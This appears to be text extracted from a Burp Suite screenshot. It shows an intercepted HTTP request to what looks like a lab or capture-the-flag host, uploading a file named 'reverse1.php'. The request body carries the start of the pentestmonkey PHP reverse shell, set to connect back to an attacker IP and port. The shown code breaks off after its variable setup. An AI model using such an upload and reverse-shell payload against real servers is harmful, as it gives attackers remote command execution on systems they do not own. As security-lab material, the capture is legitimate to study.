 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.26.132:1337
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
1 POST /upload-cv00101011/ HTTP/1.1
2 Host: 10.10.26.132:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------21416494931074268624117027007
8 Content-Length: 2807
9 Origin: http://10.10.26.132:1337
10 Connection: close
11 Referer: http://10.10.26.132:1337/upload-cv00101011/
12 Cookie: PHPSESSID=14tcdh6b26lor821om16866ck0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------21416494931074268624117027007
16 Content-Disposition: form-data; name="file"; filename="reverse1.php"
17 Content-Type: text/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '10.8.123.194';
26 $port = 1500;
27 $chunk_size = 1400;
28 $write_a = null;
29 $error_a = null;